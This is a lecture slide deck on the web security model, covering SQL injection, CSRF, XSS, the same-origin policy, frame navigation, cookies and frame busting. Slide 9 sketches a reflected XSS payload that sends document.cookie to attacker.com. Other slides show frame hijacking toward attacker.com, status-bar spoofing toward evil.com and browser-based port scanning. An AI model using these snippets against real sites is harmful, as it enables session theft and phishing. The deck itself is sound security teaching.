Slide 1
Web Security Model
C259
Winter 2011

Slide 2
Goals of web security
Safely browse the web
Users should be able to visit a variety of web sites, without incurring harm:
No stolen information (without user’s permission)
Site A cannot compromise session at Site B
Secure web applications
Applications delivered over the web should have the same security properties we require for stand-alone applications
Other ideas?

Slide 3




Network security
Network Attacker
Intercepts and controls network communication
System
Alice

Slide 4
Web security
System
Web Attacker
Sets up malicious site visited by victim; no control of network
Alice

Slide 5
Three top web site vulnerabilites
SQL Injection
Browser sends malicious input to server
Bad input checking leads to malicious SQL query
CSRF – Cross-site request forgery
Bad web site sends browser request to good web site, using credentials of an innocent victim
XSS – Cross-site scripting
Bad web site sends innocent victim a script that steals information from an honest web site

Slide 6
Three top web site vulnerabilites
SQL Injection
Browser sends malicious input to server
Bad input checking leads to malicious SQL query
CSRF – Cross-site request forgery
Bad web site sends request to good web site, using credentials of an innocent victim who “visits” site
XSS – Cross-site scripting
Bad web site sends innocent victim a script that steals information from an honest web site
Uses SQL to change meaning of database command
Leverage user’s session at
victim sever
Inject malicious script into trusted context

Slide 7

SQL Injection
Victim Server
post malicious form
1
2
unintended SQL query
3
receive valuable data
Attacker
Victim SQL DB

Slide 8
XSS: reflected XSS attack
Attack Server
visit web site
1
receive malicious link
2
send valuable data
5
3
Victim client
4
click on link
echo user input
Victim Server

Slide 9
Attack Server
user gets bad link
www.attacker.com
http://victim.com/search.php ?
term = <script> ... </script>
Victim client
user clicks on link
victim echoes user input
Victim Server
www.victim.com
<html>
Results for
<script>
window.open(http://attacker.com?
... document.cookie ...)
</script>
</html>

Slide 10
Stored XSS
Attack Server
steal valuable data
4
1
Inject malicious script
Store bad stuff
2
User Victim
3
request content
receive malicious script
Server Victim
Download it

Slide 11
CSRF: sessions use cookies
Browser
Server
POST/login.cgi
Set-cookie: authenticator
GET…
Cookie: authenticator
response

Slide 12
CSRF: basic picture
Server Victim
establish session
1
send forged request
4
(w/ cookie)
2
User Victim
3
visit server (or iframe)
receive malicious page
Attack Server
Q: how long do you stay logged on to Gmail?

Slide 13

Form post with cookie
Cookie: SessionID=523FA4cd2E
User credentials

Slide 14
Login CSRF

Slide 15




CSRF Defenses
Secret Validation Token
Referer Validation
Custom HTTP Header
<input type=hidden value=23a3af01b>
Referer: http://www.facebook.com/home.php
X-Requested-By: XMLHttpRequest

Slide 16
Web platform, security mechanisms
Http/s
Rendering content
Isolation: same-origin policy
Frame communication
Frame navigation
Security user interface
Cookies
Frames and frame busting
Redirects

Slide 17
HTTP

Slide 18
URLs
Global identifiers of network-retrievable documents
Example:
http://stanford.edu:81/class?name=cs155#homework
Special characters are encoded as hex:
%0A = newline
%20 or + = space, %2B = + (special exception)
Protocol
Fragment
Hostname
Port
Path
Query

Slide 19
HTTP Request
Method
File
HTTP version
Headers
GET /index.html HTTP/1.1
Accept: image/gif, image/x-bitmap, image/jpeg, */*
Accept-Language: en
Connection: Keep-Alive
User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95)
Host: www.example.com
Referer: http://www.google.com?q=dingbats
Blank line
Data – none for GET
GET : no side effect POST : possible side effect

Slide 20
HTTP Response
HTTP version
Status code
Reason phrase
Headers
HTTP/1.0 200 OK
Date: Sun, 21 Apr 1996 02:20:42 GMT
Server: Microsoft-Internet-Information-Server/5.0
Connection: keep-alive
Content-Type: text/html
Last-Modified: Thu, 18 Apr 1996 17:39:05 GMT
Set-Cookie: …
Content-Length: 2543
<HTML> Some data... blah, blah, blah </HTML>
Data
Cookies

Slide 21
Rendering Content

Slide 22
Rendering and events
Basic execution model
Each browser window or frame
Loads content
Renders
Processes HTML and scripts to display page
May involve images, subframes, etc.
Responds to events
Events can be
User actions: OnClick, OnMouseover
Rendering: OnLoad, OnBeforeUnload
Timing: setTimeout(), clearTimeout()

Slide 23
Pages can embed content from many sources
Frames: <iframe src=“//site.com/frame.html” > </iframe>
Scripts: <script src=“//site.com/script.js” > </script>
CSS:
<link rel="stylesheet" type="text /css” href=“//site/com/theme.css" />
Objects (flash): [using swfobject.js script ]
<script> var so = new SWFObject(‘//site.com/flash.swf', …); so.addParam(‘allowscriptaccess', ‘always');
so.write('flashdiv');
</script>
Notes:
Allowscriptaccess: alows flash object to communicate with external scripts, navigate frames, and open windows

Slide 24
Document Object Model (DOM)
Object-oriented interface used to read and write docs
web page in HTML is structured data
DOM provides representation of this hierarchy
Examples
Properties: document.alinkColor, document.URL, document.forms[ ], document.links[ ], document.anchors[ ]
Methods: document.write(document.referrer)
Also Browser Object Model (BOM)
window, document, frames[], history, location, navigator (type and version of browser)

Slide 25


Port scanning behind firewall
JavaScript can:
Request images from internal IP addresses
Example: <img src=“192.168.0.4:8080”/>
Use timeout/onError to determine success/failure
Fingerprint webapps using known image names
Server
1) “show me dancing pigs!”
scan
Malicious
Web page
2) “check this out”
Browser
scan
3) port scan results
scan
Firewall

Slide 26
Remote scripting
Goal
Exchange data between a client-side app running in a browser and server-side app, without reloading page
Methods
Java Applet/ActiveX control/Flash
Can make HTTP requests and interact with client-side JavaScript code, but requires LiveConnect (not available on all browsers)
XML-RPC
open, standards-based technology that requires XML-RPC libraries on server and in your client-side code.
Simple HTTP via a hidden IFRAME
IFRAME with a script on your web server (or database of static HTML files) is by far the easiest of the three remote scripting options
Important Point: A web can maintain bi-directional communication with browser (until user closes/quits)
See: http://developer.apple.com/internet/webcontent/iframe.html

Slide 27
Isolation

Slide 28
Analogy
Operating system
Web browser
Primitives
System calls
Processes
Disk
Principals: Users
Discretionary access control
Vulnerabilities
Buffer overflow
Root exploit
Primitives
Document object model
Frames
Cookies / localStorage
Principals: “Origins”
Mandatory access control
Vulnerabilities
Cross-site scripting
Cross-site request forgery
Cache history attacks
…

Slide 29
Frame and iFrame
Window may contain frames from different sources
Frame: rigid division as part of frameset
iFrame: floating inline frame
iFrame example
Why use frames?
Delegate screen area to content from another source
Browser provides isolation based on frames
Parent may work even if frame is broken
<iframe src="hello.html" width=450 height=100>
If you can see this, your browser doesn't understand IFRAME.
</iframe>

Slide 30

Windows Interact

Slide 31



Policy Goals
Safe to visit an evil web site
Safe to visit two pages at the same time
Address bar
distinguishes them
Allow safe delegation

Slide 32



Same Origin Policy
Origin = protocol://host:port
Full access to same origin
Full network access
Read/write DOM
Storage
Assumptions?
Site A
Site A context
Site A context

Slide 33





Library import
<script src=https://seal.verisign.com/getseal?host_name=a.com></script>
Script has privileges of imported page, NOT source server.
Can script other pages in this origin, load more scripts
Other forms of importing
VeriSign

Slide 34
Components of browser security policy
Frame-Frame relationships
canScript(A,B)
Can Frame A execute a script that manipulates arbitrary/nontrivial DOM elements of Frame B?
canNavigate(A,B)
Can Frame A change the origin of content for Frame B?
Frame-principal relationships
readCookie(A,S), writeCookie(A,S)
Can Frame A read/write cookies from site S?

Slide 35
Domain Relaxation
www.facebook.com
chat.facebook.com
Origin: scheme, host, (port), hasSetDomain
Try document.domain = document.domain
www.facebook.com
facebook.com
facebook.com
www.facebook.com
chat.facebook.com

Slide 36
Communication

Slide 37







window.postMessage
New API for inter-frame communication
Supported in latest betas of many browsers
A network-like channel between frames
Add a contact
Share contacts

Slide 38
postMessage syntax
frames[0].postMessage("Attack at dawn!",
"http://b.com/");
window.addEventListener("message", function (e) {
if (e.origin == "http://a.com") {
... e.data ... }
}, false);
Attack at dawn!
Facebook
Anecdote

Slide 39


Why include “targetOrigin”?
What goes wrong?
frames[0].postMessage("Attack at dawn!");
Messages sent to frames, not principals
When would this happen?

Slide 40
Navigation

Slide 41

A Guninski Attack
awglogin
window.open("https://attacker.com/", "awglogin");

Slide 42

What should the policy be?
Sibling
Frame Bust
Child
Descendant

Slide 43



Legacy Browser Behavior
Browser | Policy
IE 6 (default) | Permissive
IE 6 (option) | Child
IE7 (no Flash) | Descendant
IE7 (with Flash) | Permissive
Firefox 2 | Window
Safari 3 | Permissive
Opera 9 | Window
HTML 5 | Child
Notes:
43

Slide 44


Window Policy Anomaly
top.frames[1].location = "http://www.attacker.com/...";
top.frames[2].location = "http://www.attacker.com/...";
...
Notes:
44

Slide 45
Adoption of Descendant Policy
Browser | Policy
IE7 (no Flash) | Descendant
IE7 (with Flash) | Descendant
Firefox 3 | Descendant
Safari 3 | Descendant
Opera 9 | (many policies)
HTML 5 | Descendant

Slide 46
Security User Interface
When is it safe to type my password?

Slide 47

Safe to type your password?

Slide 48

Safe to type your password?

Slide 49


Safe to type your password?

Slide 50

Safe to type your password?

Slide 51
Mixed Content: HTTP and HTTPS
Problem
Page loads over HTTPS, but has HTTP content
Network attacker can control page
IE: displays mixed-content dialog to user
Flash files over HTTP loaded with no warning (!)
Note: Flash can script the embedding page
Firefox: red slash over lock icon (no dialog)
Flash files over HTTP do not trigger the slash
Safari: does not detect mixed content
Still current?

Slide 52



Mixed Content: HTTP and HTTPS
silly dialogs

Slide 53
Mixed content and network attacks
banks: after login all content over HTTPS
Developer error: Somewhere on bank site write
<script src=http://www.site.com/script.js> </script>
Active network attacker can now hijack any session
Better way to include content:
<script src=//www.site.com/script.js> </script>
served over the same protocol as embedding page

Slide 54

Lock Icon 2.0
Extended validation (EV) certs
Prominent security indicator for EV certificates
note: EV site loading content from non-EV site does
not trigger mixed content warning

Slide 55

Finally: the status Bar
Trivially spoofable
<a href=“http://www.paypal.com/”
onclick=“this.href = ‘http://www.evil.com/’;”>
PayPal</a>

Slide 56
Cookies: client state

Slide 57
Cookies
Used to store state on user’s machine
POST …
Server
Browser
HTTP Header:
Set-cookie: NAME=VALUE ;
domain = (who can read) ;
expires = (when expires) ;
secure = (only over SSL)
If expires=NULL:
this session only
Server
Browser
POST …
Cookie: NAME = VALUE
HTTP is stateless protocol; cookies add state

Slide 58
Cookie authentication
Browser
Web Server
Auth server
POST login.cgi
Username & pwd
Validate user
Set-cookie: auth=val
auth=val
Store val
GET restricted.html
Cookie: auth=val
restricted.html
auth=val
Check val
If YES, restricted.html
YES/NO

Slide 59
Cookie Security Policy
Uses:
User authentication
Personalization
User tracking: e.g. Doubleclick (3rd party cookies)
Browser will store:
At most 20 cookies/site, 3 KB / cookie
Origin is the tuple <domain, path>
Can set cookies valid across a domain suffix
Notes:
Personalization: NY Times says “Hi Fred”

Slide 60
Secure Cookies
GET …
Server
Browser
HTTP Header:
Set-cookie: NAME=VALUE ;
Secure=true
Provides confidentiality against network attacker
Browser will only send cookie back over HTTPS
… but no integrity
Can rewrite secure cookies over HTTP
network attacker can rewrite secure cookies
can log user into attacker’s account
Notes:
HttpOnly in IE can be written to by script, but cannot be read

Slide 61
httpOnly Cookies
GET …
Server
Browser
HTTP Header:
Set-cookie: NAME=VALUE ;
httpOnly
Cookie sent over HTTP(s), but not accessible to scripts
cannot be read via document.cookie
Helps prevent cookie theft via XSS
… but does not stop most other risks of XSS bugs
Notes:
HttpOnly in IE can be written to by script, but cannot be read

Slide 62
Frames and frame busting

Slide 63

Frames
Embed HTML documents in other documents
<iframe name=“myframe”
src=“http://www.google.com/”>
This text is ignored by most browsers.
</iframe>

Slide 64

Frame Busting
Goal: prevent web page from loading in a frame
example: opening login page in a frame will display correct passmark image
Frame busting:
if (top != self)
top.location.href = location.href

Slide 65
Better Frame Busting
Problem: Javascript OnUnload event
Try this instead:
<body onUnload="javascript: cause_an_abort;)">
if (top != self)
top.location.href = location.href
else { … code of page here …}

Slide 66
Redirects and Referer HEader

Slide 67

Sites can redirect browser

Slide 68
Referer (sic) header
referer: http://www.site.com
referer: http://www.site.com

Slide 69
Summary
Http
Rendering content
Isolation
Communication
Navigation
Security User Interface
Cookies
Frames and frame busting

Slide 70
THE END

